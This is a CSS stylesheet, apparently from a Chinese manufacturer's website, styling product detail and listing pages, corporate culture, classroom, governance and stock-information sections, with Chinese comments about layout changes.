.pro_detail02 .sections02 .content .content_table .table_tr.top_tr.content_tr{font-weight:normal; background:#f8f8f8; color:#333f47; font-size:15px; font-weight:bold;}
/*每一条td宽度是257 */
/* .pro_detail02 .sections02 .content .content_table .table_tr td{width:257px; box-sizing:border-box; word-break:break-all;} */
/*标题区的背景*/
.pro_detail02 .sections02 .content .content_table .table_tr.title_tr{background:#eeeff7;}
/*内容区的背景和高度*/
.pro_detail02 .sections02 .content .content_table .table_tr.content_tr{background:#FFF;}
/*表格2绝对定位 只留下左侧一列，也就是每一个tr中的第一个td*/
/* .pro_detail02 .sections02 .content .content_table01{position:relative; z-index:1;}
.pro_detail02 .sections02 .content .content_table02{position:absolute; left:0; top:0; width:228px; border-right:1px solid #c2c2c2; z-index:2;overflow:hidden;}
.pro_detail02 .sections02 .content .content_table .table{width:2058px; overflow:hidden; display:block; max-width:none;}
.pro_detail02 .sections02 .content .content_table02 .table-responsive{overflow:hidden;}
.pro_detail02 .sections02 .content .content_table02 .table_tr td.nofirst_td{ display:none;}
.pro_detail02 .sections02 .content .content_table02 .table_tr td.first_td{width:257px;}
.pro_detail02 .sections02 .table{margin-bottom:0;} */
.pro_detail02 .sections03{background:url(../img/pro_detail03_1.jpg) no-repeat center; padding:65px 0;}
.pro_detail02 .sections03 .infor .smal_tit{font-size:36px; line-height:36px; font-weight:lighter; color:#fff;}
.pro_detail02 .sections03 .infor .title{color:#fff; margin-top:19px;}
.pro_detail02 .sections03 .content{position:relative}
.pro_detail02 .sections03 .content .rect-6083{padding-bottom:60.83%;}
/*.pro_detail02 .sections03 .content .item{width:32%; margin-left:2%; float:left; position:relative}*/
.pro_detail02 .sections03 .content .item a{display:block;}
.pro_detail02 .sections03 .content .item:first-child{margin-left:0px;}
.pro_detail02 .sections03 .content .item .intro{background:#fff;}
.pro_detail02 .sections03 .content .item .intro .box{padding:30px 25px;}
.pro_detail02 .sections03 .content .item .intro .box .line{width:49px; height:3px; background:#fcb026;}
.pro_detail02 .sections03 .content .item .intro .box .t{font-size:24px; line-height:26px; color:#000e2e; margin-top:15px;}
.pro_detail02 .sections03 .content .item .cover{position:absolute; left:0; bottom:0; width:100%; height:100%; background:#fcb026; transition:all 0.5s ease; opacity:0; visibility:hidden;}
.pro_detail02 .sections03 .content .item .cover:after{content:''; width:234px; height:218px; background:url(../img/pro_detail03_3.png) no-repeat center; position:absolute; right:0; bottom:0;} 
.pro_detail02 .sections03 .content .item .cover .box{padding:50px 25px; position:relative; z-index:2;}
.pro_detail02 .sections03 .content .item .cover .box .line{ width:49px; height:3px; background:#333f47; margin-bottom:15px;}
.pro_detail02 .sections03 .content .item .cover .box .t{font-size:30px; line-height:30px; font-weight:bold; color:#333f47; margin-bottom:20px}
.pro_detail02 .sections03 .content .item .cover .box .c{font-size:15px; line-height:26px; color:#535353; height:78px; overflow:hidden;}
.pro_detail02 .sections03 .content .item .cover .box .list{margin-top:10px;}
.pro_detail02 .sections03 .content .item .cover .box .list dd{font-size:15px; line-height:28px; color:#535353}
.pro_detail02 .sections03 .content .item .cover .box .list dd span{font-weight:bold; font-size:18px;}
.pro_detail02 .sections03 .content .item:hover .cover{opacity:1; visibility:visible;}
.pro_detail02 .sections03 .content .item{display:none;}
.pro_detail02 .sections03 .content .owl-item .item{display:block;}
.pro_detail02 .sections03 .content .sec3_btn>div{width:26px; height:77px; background:url(../img/service01_jt.png) no-repeat;  position:absolute; top:50%; margin-top:-38px; z-index:2; font-size:0; cursor:pointer;}
.pro_detail02 .sections03 .content .sec3_btn>div.disabled{display:none;}
.pro_detail02 .sections03 .content .sec3_btn .owl-prev {left:-35px;background-position:0 -77px;}
.pro_detail02 .sections03 .content .sec3_btn .owl-next {right:-35px;background-position:-26px -77px;}

.pro_detail02 .sections04 .content{margin-top:30px;}
.pro_detail02 .sections04 .content li{transition:all 0.5s ease;}
.pro_detail02 .sections04 .content li .li_box{border:1px solid #d6d6d6;}
.pro_detail02 .sections04 .content li .img_{width:90%; margin:20px auto 0}
.pro_detail02 .sections04 .content li .infor{padding:30px 30px 0; position:relative; z-index:2;}
.pro_detail02 .sections04 .content li .infor .tit{font-size:15px; line-height:30px; color:#333f47;}
.pro_detail02 .sections04 .content li .infor .con{font-size:34px; line-height:34px; color:#1b1b1b; font-family:Impact;}
.pro_detail02 .sections04 .content li .infor .con.hunning{font-size:25px; font-family:"微软雅黑";}
.pro_detail02 .sections04 .content li .infor .icon{width:63px; height:62px; background:url(../img/pro_list_ico.png) no-repeat center; position:absolute; top:30px; right:25px; opacity:0; visibility:hidden;}
.pro_detail02 .sections04 .content li.li_new .infor .icon{opacity:1; visibility:visible;}
.pro_detail02 .sections04 .content li .intro{padding:15px 35px;min-height: 190px;}
.pro_detail02 .sections04 .content li .intro .con .con_text{margin-bottom:10px; font-size:15px;}
.pro_detail02 .sections04 .content li .intro .con .con_text .text_t{color:#2f2f2f; line-height:28px;}
.pro_detail02 .sections04 .content li .intro .con .con_text .text_c{color:#0e0e0e; font-size:16px; font-weight:bold;}
.pro_detail02 .sections04 .content li .intro .con .con_text .text_c .cn{display:none; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.pro_detail02 .sections04 .content li .intro .con .con_text .text_c .en{display:block; display:none; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.pro_detail02 .sections04 .content li:hover{box-shadow:0 0 20px rgba(0,0,0,0.2)}
.pro_detail02 .sections04 .content li .more_box{text-align:center; margin-bottom:35px;}
.pro_detail02 .sections04 .content li .more_box .more{display:inline-block; padding:0 38px; height:41px; line-height:41px; text-align:center; border:1px solid #798186; font-size:16px; color:#333f47; position:relative; margin-left:14px}
.pro_detail02 .sections04 .content li .more_box .more:first-child{margin-left:0px;}
.pro_detail02 .sections04 .content li .more_box .more span{position:relative; z-index:3;}
.pro_detail02 .sections04 .content li .more_box .more:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.pro_detail02 .sections04 .content li .more_box .more:hover{color:#f5a834; border-color:#333e46;}
.pro_detail02 .sections04 .content li .more_box .more:hover:after{width:100%;}
.pro_detail03{padding:50px 0; background:#fcb026;}
.pro_detail03 li{width:25%; float:left; position:relative}
.pro_detail03 li:after{content:''; width:2px; height:149px; background:#fff; background:rgba(255,255,255,.3); position:absolute; left:0; top:22px;}
.pro_detail03 li:first-child:after{display:none;}
.pro_detail03 li .li_box{padding:0 11.5%;}
.pro_detail03 li .li_box .img_{width:78px; height:60px; margin:0 auto 15px; transition:all 0.5s ease;}
.pro_detail03 li .li_box .intro{text-align:center;}
.pro_detail03 li .li_box .intro .t{font-size:30px; line-height:30px; color:#333f47; font-weight:lighter; margin-bottom:10px;}
.pro_detail03 li .li_box .intro .c1{font-size:18px; line-height:25px; color:#333f47; font-weight:bold;}
.pro_detail03 li .li_box .intro .c1 a:hover{opacity:0.8; color:#333f47}
.pro_detail03 li .li_box .intro .c2{margin-top:19px;}
.pro_detail03 li .li_box .intro .c2 form{font-size:0; text-align:center;}
.pro_detail03 li .li_box .intro .c2 .inp_wrap{display:inline-block; width:70%; height:48px; vertical-align:middle;}
.pro_detail03 li .li_box .intro .c2 .inp_wrap input{width:100%; border:none; background:#fff; height:48px; line-height:48px; font-size:15px; color:#333f47; font-weight:lighter; text-indent:17px; padding:0;}
.pro_detail03 li .li_box .intro .c2 .btn_wrap{display:inline-block; width:25%; height:48px; vertical-align:middle;}
.pro_detail03 li .li_box .intro .c2 .btn_wrap button{width:100%; padding:0; margin:0; background:#333f47; cursor:pointer; font-size:16px; color:#fff; height:48px; line-height:48px; outline:none; border:none; text-align:center}
.pro_detail03 li .li_box .intro .c3 span{font-size:18px; color:#333f47; font-weight:bold; line-height:25px;}
.pro_detail03 li .li_box .intro .c3 .bdsharebuttonbox{text-align:center; margin-top:10px;}
.pro_detail03 li .li_box .intro .c3 .bdsharebuttonbox a{display:inline-block; background:url(../img/pro_share.jpg) no-repeat; width:40px; height:37px; margin:0 6px 0 0;transition:none; padding:0; float:none; position:relative}
.pro_detail03 li .li_box .intro .c3 .bdsharebuttonbox a.bds_tsina{background-position:0 0;}
.pro_detail03 li .li_box .intro .c3 .bdsharebuttonbox a.bds_weixin{background-position:-40px 0;}
.pro_detail03 li .li_box .intro .c3 .bdsharebuttonbox a.bds_sqq{background-position:-80px 0;}
.pro_detail03 li .li_box .intro .c3 .bdsharebuttonbox a:after{content:''; width:12px; height:6px; background:url(../img/pro_list_sj.png) no-repeat center; position:absolute; left:50%; margin-left:-6px; bottom:100%; opacity:0; visibility:hidden; transition:all 0.5s ease;}
.pro_detail03 li .li_box .intro .c3 .bdsharebuttonbox a:hover:after{opacity:1; visibility:visible;}
.pro_detail03 li .li_box .intro .c4{position:relative}
.pro_detail03 li .li_box .intro .c4 .text{height:45px; line-height:45px; font-size:15px;  color:#333f47; border:2px solid #333f47; text-align:left; padding-left:13px; cursor:pointer;}
.pro_detail03 li .li_box .intro .c4 .c_down{position:absolute; left:0; top:100%; border-top:none; width:100%; background:#fff; z-index:2;display:none; text-align:left;}
.pro_detail03 li .li_box .intro .c4 .c_down dd a {display:block; padding:6px 13px; line-height:1.8;}
.pro_detail03 li .li_box .intro .c4 .c_down dd a:hover{background:#eee;}
.pro_detail03 li:hover .li_box .img_{transform:rotateY(180deg);}

/*产品综合*/
.pageHeader.xc_pageHeader.proCenter_pageHeader{height:144px;}
.proCenter_pageHeader .header .erji_nav .erji_content .erji_btn{display:none;}
.pro_center.channel_content{padding-bottom:0px;}
.pro_center01{padding-bottom:70px;}
.pro_center01 .left{width:15%; float:left;}
.pro_center01 .left ul{display:inline-block; *display:inline; *zoom:1; width:232px; position:relative; z-index:1;}
.pro_center01 .left li{padding:0 35px; border-bottom:1px solid #727272; border-color:rgba(114,114,114,.3); background:#333f47;}
.pro_center01 .left li .tab {line-height:52px;}
.pro_center01 .left li .tab .t{font-size:16px; color:#fff;}
.pro_center01 .left li .tab .t a{display:inline-block;}
.pro_center01 .left li .tab .icon{position:absolute; top:0; right:0; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s; color:#fff;}
.pro_center01 .left li .tab .t a:hover{color:#333f47;}
.pro_center01 .left li:hover,
.pro_center01 .left li.cur{background:#fcb026;}
.pro_center01 .left li:hover .icon,
.pro_center01 .left li.cur .icon{visibility:visible; opacity:1; transform:translateX(10px); color:#333f47;}
.pro_center01 .left li:hover .tab .t,
.pro_center01 .left li.cur .tab .t{color:#333f47;}
.pro_center01 .left li .sec_con{position:absolute; left:232px; top:0; bottom:0; background:url(../img/white.88.png) repeat; padding:20px 32px; white-space:nowrap; opacity:0; visibility:hidden; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s; width:260px;}
.pro_center01 .left li.cur .sec_con{opacity:1; visibility:visible;}
.pro_center01 .left li .sec_con .sec_name{line-height:55px; color:#000; font-weight:bold; border-bottom:2px solid #fcb026; font-size:20px;}
.pro_center01 .left li .sec_con .sec_list{padding:12px 0;}
.pro_center01 .left li .sec_con .sec_list a{display:block; line-height:35px; color:#424242;}
.pro_center01 .left li .sec_con .sec_list a:hover{color:#fcb026;}
.pro_center01 .right{width:84%; float:right;}
.pro_center01 .right .rect-3209{padding-bottom:32.09%;}
.pro_center01 .right .rect-47{padding-bottom:47%;}
.pro_center01 .right .r_top{margin-bottom:24px;}
.pro_center01 .right .r_bott{overflow:hidden;}
.pro_center01 .right .r_bott .item{width:32%; float:left; margin-left:2%;}
.pro_center01 .right .r_bott .item:first-child{margin-left:0px;}
.pro_center01 .right .r_bott .item .cover{position:absolute; left:0; bottom:0; width:100%; height:100%;}
.pro_center01 .right .r_bott .item .cover .box{padding:31px 27px; color:#333f47;}
.pro_center01 .right .r_bott .item .cover .box .t{font-size:14px; line-height:26px;}
.pro_center01 .right .r_bott .item .cover .box .c{font-size:30px; font-weight:bold; line-height:30px; margin-top:3px;}
.pro_center01 .right .r_bott .item03 .cover .box{color:#fff;}
/*.pro_center02 .hd{margin-bottom:30px;}*/
.pro_center02 .hd{height:48px; margin-bottom:40px;}
/* .pro_center02 .hd .hd_box.fixed{position:fixed; top:64px; left:0; right:0; z-index:10; background:#f7f9fc; -webkit-box-shadow:0 1px 5px rgba(0,0,0,.2); box-shadow:0 1px 5px rgba(0,0,0,.2); }
.pro_center02 .hd .hd_box.fixed{padding:20px 0;} */
.pro_center02 .hd .title{float:left; font-size:48px; line-height:48px; font-weight:bold; color:#333f47;}
.pro_center02 .hd .content{float:right;}
.pro_center02 .hd .content li{display:inline-block; padding:0 30px; height:46px; line-height:46px; text-align:center; font-size:16px; color:#333f47; cursor:pointer;}
/* .pro_center02 .hd .content li.cur{background:#fcb026; font-weight:bold; font-size:18px;} */
.pro_center02 .bd .item{padding:0 0 40px;}
/*.pro_center02 .bd .item01{padding:0 0 45px;}*/
/*.pro_center02 .bd .item.even{background:#f7f7f7;}*/
.pro_center02 .bd .item .rect-135{padding-bottom:135%;}
.pro_center02 .bd .item .left{width:23%; float:left; position:relative}
.pro_center02 .bd .item .left .infor{position:absolute; left:0; width:100%; top:0;}
.pro_center02 .bd .item .left .infor .box{padding:45px 20px 0; font-weight:bold; color:#fff;}
.pro_center02 .bd .item .left .infor .box .tit{font-size:38px; line-height:38px; margin-bottom:15px;}
.pro_center02 .bd .item .left .infor .box .con{font-size:24px; line-height:36px;}
.pro_center02 .bd .item .left .more_box{position:absolute; left:0; bottom:45px; width:100%; text-align:center}
.pro_center02 .bd .item .left .more_box .more{display:inline-block; padding:0 28px; height:39px; line-height:39px; text-align:center; border:2px solid; font-size:16px; font-weight:bold; position:relative;}
.pro_center02 .bd .item .left .more_box .more span{position:relative; z-index:3;}
.pro_center02 .bd .item .left .more_box .more01{border-color:#fcb026; background:#fcb026; color:#333f47;}
.pro_center02 .bd .item .left .more_box .more02{border-color:#f5f5f5; color:#fff; margin-left:11px;}
.pro_center02 .bd .item .left .more_box .more01:hover{opacity:0.8}
.pro_center02 .bd .item .left .more_box .more02:after{content:''; width:0; height:100%; background:#fcb026; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.pro_center02 .bd .item .left .more_box .more02:hover:after{width:100%;}
.pro_center02 .bd .item .left .more_box .more02:hover{border-color:#fcb026; color:#333f47;}
.pro_center02 .bd .item .right{width:77%; float:left;}
.pro_center02 .bd .item .right .li_box{display:block; border:1px solid #d6d6d6; margin-left:-1px;}
/*.pro_center02 .bd .item .right li:first-child .li_box{border-left:1px solid #d6d6d6;;}*/
.pro_center02 .bd .item .right .li_box .rect-161{padding-bottom:161.5%;}
.pro_center02 .bd .item .right .li_box .box{padding:0 40px;}
.pro_center02 .bd .item .right .li_box .infor{padding:25px 0px 10px; position:relative; z-index:2;}
.pro_center02 .bd .item .right .li_box .infor .tit{font-size:14px; line-height:24px; color:#3d3d3d;}
.pro_center02 .bd .item .right .li_box .infor .con{font-size:20px; line-height:30px; color:#000; font-family:Impact;}
.pro_center02 .bd .item .right .li_box .intro{padding:6px 0px;}
.pro_center02 .bd .item .right .li_box .intro .con .con_text{margin-top:4px; font-size:14px;}
.pro_center02 .bd .item .right .li_box .intro .con .con_text:first-child{margin-top:0;}
.pro_center02 .bd .item .right .li_box .intro .con .con_text .text_t{color:#3d3d3d; line-height:24px;}
.pro_center02 .bd .item .right .li_box .intro .con .con_text .text_c{color:#060606; font-size:14px; font-weight:bold; height:22px; overflow:hidden;}
.pro_center02 .bd .item .right .li_box .intro .con .con_text .text_c .cn{display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.pro_center02 .bd .item .right .li_box .more{padding:17px 40px; border-top:1px solid #d6d6d6;}
.pro_center02 .bd .item .right .li_box .more span{display:block; text-align:center; font-size:14px; color:#000; line-height:35px; height:35px; background:#fcb026;}

/*部件综合*/
.part_center .pro_center01 .left li .tab{line-height:62px;}
.part_center .pro_center01 .right .r_top{margin-bottom:18px;}
.part_center .pro_center02 .bd .item .right .li_box .box{padding:40px 0 0}
.part_center .pro_center02 .bd .item .right .li_box .infor{padding:0 30px;}
/*.part_center .pro_center02 .bd .item .right .li_box .infor .con{font-size:25px; height:60px; overflow:hidden; font-family:'Microsoft Yahei';}*/
.part_center .pro_center02 .bd .item .right .li_box .img_{margin:20px 0 40px; padding:0 10px;}
.part_center .pro_center02 .bd .item .right .li_box .more{padding:26px 40px;}
.part_center .pro_center02 .hd .content ul{font-size:0}
.part_center .pro_center02 .hd .content li{padding:0 20px;}

/*企业文化*/
.culture01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.culture01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.culture01 .infor .con{font-size:30px; lifne-height:30px; color:#333f47; margin-top:32px;}
.culture01 .content .rect-5013{padding-bottom:62.13%;}
.culture01 .content .rect-1386{padding-bottom:138.6%;}
.culture01 .content .rect-1113{padding-bottom:111.3%;}
.culture01 .con_pt1{background:#f6f5f5; margin-top:45px; margin-bottom:45px; display: none;}
.culture01 .con_pt1 .left{width:37%; float:left;}
.culture01 .con_pt1 .left .box{padding:50px 45px;}
.culture01 .con_pt1 .left .box .tit{font-size:38px; line-height:38px; color: #fcb026;}
.culture01 .con_pt1 .left .box .con{font-size:28px; line-height:30px; color:#666; margin:15px 0 30px;}
.culture01 .con_pt1 .left .box .txt{font-size:14px; line-height:20px; color:#636363; height:220px; overflow-y:auto; padding-right: 15px;}
.culture01 .con_pt1 .right{width:63%; float:right;}
.culture01 .con_pt1 .right .cover{position:absolute; left:50px; top:50px; width:50%; color:#fff;}
.culture01 .con_pt1 .right .cover .tit{font-size:36px; line-height:36px;color: #fcb026;}
.culture01 .con_pt1 .right .cover .con{font-size:28px; line-height:30px; margin:15px 0 25px;}
.culture01 .con_pt1 .right .cover .txt{font-size:14px; line-height:24px;}

.culture01 .con_pt1 .left .box .txt::-webkit-scrollbar {/*滚动条整体样式*/
    width:4px;     /*高宽分别对应横竖滚动条的尺寸*/
    height:4px;
}
.culture01 .con_pt1 .left .box .txt::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
    border-radius:5px;
    background:#fcb026;
    background:rgba(252,176,38,.6)
}
.culture01 .con_pt1 .left .box .txt::-webkit-scrollbar-track {/*滚动条里面轨道*/
    border-radius:0;
    background:#fff;
}

.culture01 .con_pt2{margin-bottom:15px; display: none;}
.culture01 .con_pt2 .left{width:28%; float:left; position:relative}
.culture01 .con_pt2 .left .intro{position:absolute; left:52px; top:68px; color:#fff;}
.culture01 .con_pt2 .left .intro .tit{font-size:36px; line-height:36px; margin-bottom:25px;color: #fcb026;}
.culture01 .con_pt2 .left .intro .con{font-size:20px; line-height:26px;}
.culture01 .con_pt2 .right{width:70%; float:right; background:#f6f5f5;}
.culture01 .con_pt2 .right .item{width:50%; float:left; position:relative}
.culture01 .con_pt2 .right .item .box{padding:65px 50px;}
.culture01 .con_pt2 .right .item .box .tit{font-size:36px; line-height:36px; color: #fcb026;}
.culture01 .con_pt2 .right .item .box .con{font-size:28px; line-height:30px; color:#666; margin:15px 0 35px}
.culture01 .con_pt2 .right .item .box .txt{font-size:14px; line-height:20px; color:#636363; height:220px; overflow-y:auto;}
.culture01 .con_pt2 .right .item .box .txt::-webkit-scrollbar {/*滚动条整体样式*/
    width:4px;     /*高宽分别对应横竖滚动条的尺寸*/
    height:4px;
}
.culture01 .con_pt2 .right .item .box .txt::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
    border-radius:5px;
    background:#fcb026;
    background:rgba(252,176,38,.6)
}
.culture01 .con_pt2 .right .item .box .txt::-webkit-scrollbar-track {/*滚动条里面轨道*/
    border-radius:0;
    background:#f6f5f5;
}

.culture01 .con_pt2 .right .item01:after{content:''; width:13px;height:25px; background:url(../img/culture01_jt.png) no-repeat center; position:absolute; left:100%; top:75px; z-index:5;}
.culture01 .con_pt3{ position:relative; margin-top: 45px;}
.culture01 .con_pt3 .left{width:37%; float:right; position:relative; z-index:2; display: none;}
.culture01 .con_pt3:after{content:''; width:205px; height:232px; background:url(../img/culture01_ico.png) no-repeat center; position:absolute; right:0; bottom:0; z-index:1; display: none;}
.culture01 .con_pt3 .left .box{padding:25px 45px 0px; color:#333f47;}
.culture01 .con_pt3 .left .box .tit{font-size:32px; line-height:30px;}
.culture01 .con_pt3 .left .box .con{font-size:20px; line-height:32px; margin:12px 0 22px;color: #fff;}
.culture01 .con_pt3 .right{width:100%; float:left;}
/*0219设计稿如此，潘欣第二封调整要求还要往下，top由50 改为100;上面left的box的paddig居上也为100*/
.culture01 .con_pt3 .right .cover{position:absolute; left:50px; top:65px; width:100%; color:#fff;}
.culture01 .con_pt3 .right .cover .tit{font-size:36px; line-height:36px;color: #fcb026;}
.culture01 .con_pt3 .right .cover .con{font-size:14px; line-height:24px; margin: 10px 2% 10px 0; float: left; width: 23%;}
.culture01 .con_pt3 .right .cover .con b{    font-size: 28px;   font-weight: 200;line-height: 65px;}

.culture01 .con_pt4{ position:relative; margin-top: 45px}
.culture01 .con_pt4 .left{width:37%; float:right; position:relative; z-index:2; display: none}
.culture01 .con_pt4:after{content:''; width:205px; height:232px; background:url(../img/culture01_ico.png) no-repeat center; position:absolute; right:0; bottom:0; z-index:1; display: none;}
.culture01 .con_pt4 .left .box{padding:25px 45px 0px; color:#333f47;}
.culture01 .con_pt4 .left .box .tit{font-size:32px; line-height:30px;}
.culture01 .con_pt4 .left .box .con{font-size:20px; line-height:32px; margin:12px 0 22px;color: #fff;}
.culture01 .con_pt4 .right{width:100%; float:left;}
/*0219设计稿如此，潘欣第二封调整要求还要往下，top由50 改为100;上面left的box的paddig居上也为100*/
.culture01 .con_pt4 .right .cover{position:absolute; left:50px; top:65px; width:52%; color:#fff;}
.culture01 .con_pt4 .right .cover .tit{font-size:36px; line-height:36px;color: #fcb026;}
.culture01 .con_pt4 .right .cover .con{font-size:20px; line-height:26px; margin:15px 0 0px; width: 48%; float: left; font-weight: bold;}

.culture02{padding:50px 0;}
.culture02 .infor{text-align:center;}
.culture02 .infor .tit{font-size:40px; line-height:40px; color:#333f47;}
.culture02 .content{background:#eeeeee; margin-top:42px;}
/*这个是0220的时候潘欣自己把左右20改成了50.企业文化最后一部分*/
.culture02 .content .box{padding:60px 50px;}
.culture02 .content .box .t{font-size:30px; line-height:30px; color:#333f47; font-weight:bold;}
.culture02 .content .box .line{width:58px; height:3px; background:#fcb026; margin:19px 0 25px;}
.culture02 .content .box .c{font-size:15px; line-height:24px; color:#333f47; max-height:144px; overflow-y:auto;}
.culture02 .content .box .c::-webkit-scrollbar {/*滚动条整体样式*/
    width:4px;     /*高宽分别对应横竖滚动条的尺寸*/
    height:4px;
}
.culture02 .content .box .c::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
    border-radius:5px;
    background:#fcb026;
    background:rgba(252,176,38,.6)
}
.culture02 .content .box .c::-webkit-scrollbar-track {/*滚动条里面轨道*/
    border-radius:0;
    background:#f6f5f5;
}

/*达人课堂*/
.classroom01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.classroom01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.classroom01 .infor .con{margin:40px 0;}
.classroom01 .infor .con .box{padding:30px 50px; background:#fff; box-shadow:0 0 20px rgba(0,0,0,.1)}
.classroom01 .infor .con .box .form_box .hd_tit{font-size:26px; color:#333f47; height:56px; line-height:56px; margin-right:4%; text-transform:uppercase;}
.classroom01 .infor .con .box .form_box .inp_box_wrap {width:29%; margin-right:2%;}
.classroom01 .infor .con .box .form_box .inp_box{display:block; width:100%; height:56px; line-height:56px; padding:0; margin:0; font-size:14px; text-indent:10px; background:#f8f8f8; border-color:#f8f8f8;}
.classroom01 .infor .con .box .form_box input.inp_box{outline:none; border:1px solid #f8f8f8;}
.classroom01 .infor .con .box .form_box .hd_btn{width:56px; background:#fcb026; font-size:15px; color:#fff; height:56px; line-height:56px; outline:none; cursor:pointer; text-align:center; border:none;}
.classroom01 .infor .con .box .form_box .hd_btn .icon{display:inline-block; width:17px; height:17px; background:url(../img/brand_activity02_ico.png) no-repeat center; vertical-align:middle;}
.classroom01 .select-ui-choose-default ._arrow .arr{border-color:#b5b5b5 transparent transparent;}
.classroom01 .select-ui-choose-default.on ._arrow .arr {border-color:transparent transparent #b5b5b5;}

.classroom01 .content .hd {text-align:right; margin-bottom:23px; display:none}
.classroom01 .content .hd li{display:inline-block; font-size:16px; font-weight:bold; color:#333f47; margin-left:40px; position:relative; padding-bottom:5px;}
.classroom01 .content .hd li:after{content:''; width:0%; height:3px; background:#fcb026; position:absolute; left:2px; bottom:0; transition:all 0.5s ease;}
.classroom01 .content .hd li.cur{font-size:20px;}
.classroom01 .content .hd li.cur:after{width:100%;}
.classroom01 .content .hd li:hover:after{width:100%;}
.classroom01 .content .bd li{background:#f2f2f2; margin-bottom:30px; transition:all 0.5s ease;}
.classroom01 .content .bd .li_box{display:block; padding:60px 75px 35px 62px;}
.classroom01 .content .bd .li_box .intro{float:left; width:70%;}
.classroom01 .content .bd .li_box .intro .t{font-size:32px; line-height:32px; color:#333f47; margin-bottom:20px}
.classroom01 .content .bd .li_box .intro .c{font-size:16px; line-height:28px; color:#333f47; margin-bottom:25px; height:56px; overflow:hidden;}

.classroom01 .content .bd .li_box .intro .more{display:inline-block; padding:0 20px; height:38px; line-height:38px; text-align:center; border:2px solid #333e46; font-size:14px; color:#333f47; font-weight:bold; position:relative; opacity:0; visibility:visible; transition:all 0.5s ease;}
.classroom01 .content .bd .li_box .intro .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3;}
.classroom01 .content .bd .li_box .intro .more span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}

.classroom01 .content .bd .li_box .intro .more:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.classroom01 .content .bd .li_box .date{float:right; margin-top:30px}
.classroom01 .content .bd .li_box .date .day{font-size:60px; line-height:60px; color:#333f47; font-family:Impact;}
.classroom01 .content .bd .li_box .date .year{font-size:18px; line-height:32px; color:#333f47; font-weight:bold;}

.classroom01 .content .bd li.cur {background:#fcb026;}
.classroom01 .content .bd li.cur .li_box .intro .more{opacity:1; visibility:visible;}

/*公司治理*/
.com_manage01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.com_manage01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.com_manage01 .content{margin-top:60px;}
.com_manage01 .content li{border-bottom:1px solid #f4f4f4;}
.com_manage01 .content li .li_box{padding:23px 70px 23px 22px; font-size:0;}
.com_manage01 .content li .li_box .date{display:inline-block; padding-right:28px; vertical-align:middle; text-align:right; color:#555; transition:all 0.5s ease;}
.com_manage01 .content li .li_box .date .year{font-size:14px; line-height:22px; font-family:Arial;}
.com_manage01 .content li .li_box .date .day{font-size:36px; line-height:36px; font-family:Impact; width:90px}
.com_manage01 .content li .li_box .line{display:inline-block; width:1px; height:49px; background:#dadada; vertical-align:middle;}
.com_manage01 .content li .li_box .intro{display:inline-block; margin-left:4%; width:49%; vertical-align:middle;}
.com_manage01 .content li .li_box .intro .t{font-size:18px; color:#555; line-height:30px; display:block;}
.com_manage01 .content li .li_box .tools{display:inline-block;}
.com_manage01 .content li .li_box .tools a{display:inline-block; margin-left:30px;}
.com_manage01 .content li .li_box .tools i{display:inline-block; font-size:20px;}
.com_manage01 .content li .li_box .tools span{display:inline-block; font-size:15px; color:#555; vertical-align:middle;}
.com_manage01 .content li.cur{background:#fcfcfc;}
.com_manage01 .content li.cur .li_box .date{color:#fcb026;}


/*股票信息*/
.shares01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.shares01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.shares01 .content{margin-top:60px;}
.shares01 .content .rect-113{padding-bottom:113%;}
.shares01 .content .left{float:left; width:50%;}
.shares01 .content .right{float:right; width:50%;}
.shares01 .right .r_top{height:262px; overflow:hidden; background:#fafafa;}
.shares01 .right .r_top .box{padding:27px 55px 39px 52px;}
.shares01 .right .r_top .box .stock{padding-bottom:14px; border-bottom:1px solid #e0e1e2;}
.shares01 .right .r_top .box .stock .name,
.shares01 .right .r_top .box .stock .stock_code{font-size:18px; color:#3c3c3c; margin-right:6px; display:inline-block;}
.shares01 .right .r_top .box .stock .stock_num{font-size:36px; color:#ff0000; font-family:Arial; margin-left:14px; line-height:1;}
.shares01 .right .r_top .box .stock .stock_num i{width:17px; height:23px; background:url(../img/shares01_2.png) no-repeat; display:inline-block;}
.shares01 .right .r_top .box .stock .stock_num i span{display:none;}
.shares01 .right .r_top .box .stock .stock_num i.up{background-position:0 0;}
.shares01 .right .r_top .box .stock.down .stock_num i{background-position:0 -23px;}
.shares01 .right .r_top .box .stock.down .stock_num{color:#008000;}
.shares01 .right .r_top .box .stock.down .number .num{color:#008000;}
.shares01 .right .r_top .box .stock.unchange .stock_num i{background:none}
.shares01 .right .r_top .box .stock.unchange .stock_num i span{display:inline-block;}
.shares01 .right .r_top .box .stock .number{display:inline-block; margin-left:21px;}
.shares01 .right .r_top .box .stock .number .num{font-size:14px; color:#ff0000; font-family:Arial;}
.shares01 .right .r_top .box .information{padding-top:36px;}
